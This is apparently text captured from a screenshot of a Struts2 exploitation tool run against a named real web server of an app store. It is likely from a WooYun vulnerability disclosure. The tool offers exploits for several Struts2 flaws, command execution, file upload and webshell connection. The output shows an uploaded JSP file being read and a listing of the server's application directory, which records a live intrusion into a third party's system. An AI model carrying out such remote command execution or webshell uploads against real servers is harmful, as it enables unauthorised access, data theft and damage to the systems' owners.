 目标： https://appstore.crc.com.cn/appstore/toIpadIndex.do 清空粘贴
编码： UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令： cat /oracle/tomcat6/webapps/appstore/succes.jsp 执行 保存结果 清空结果
★K8cmd-> ls /oracle/tomcat6/webapps/appstore/
5ICRC.html
applist.jsp
appstore
appstoreFile
base
crci5
default.jsp
error.jsp
extjs
images
index.jsp
ipad.jsp
js
LDAP_LOGIN_ERROR.jsp
login.jsp
META-INF
one8.jsp
phonegap.files
phonegap.html
phone.jsp
pluginUnit
scan.jsp
signin.js
succes.jsp
timeout.jsp
toscan.jsp
WEB-INF
welcome.jsp
wsdl
www.wooyun.org